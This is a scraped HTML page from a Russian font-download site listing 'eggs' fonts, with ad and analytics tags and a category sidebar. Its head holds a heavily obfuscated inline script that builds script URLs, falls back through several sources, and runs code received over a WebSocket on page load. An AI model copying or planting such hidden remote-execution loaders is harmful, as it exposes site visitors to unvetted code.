

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/tag/0/eggs
body_size: 17015
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>eggs Шрифта Поиск</title>
  <meta name="description" content="eggs Шрифта Поиск на FFonts.net как Bunny*Eggs, Bunny*Eggs Regular, DJB Eggsellent, DJB Eggsellent Wobbly, Easter eggs ST, Eggs, Eggs For 3 Yrs, EggsExtraYolk, Eggshell Mosaic, Eggshell Mosaic, EggsnPills, EggsOne, EggsTwo, Fried Eggs Smallcaps, Green Eggs &amp; S" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ru.ffonts.net/tag//eggs" />
<link rel="alternate" href="https://www.ffonts.net/tag//eggs" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//eggs" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//eggs" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//eggs" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//eggs" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//eggs" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//eggs" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//eggs" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//eggs" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//eggs" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//eggs" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//eggs" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110025</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
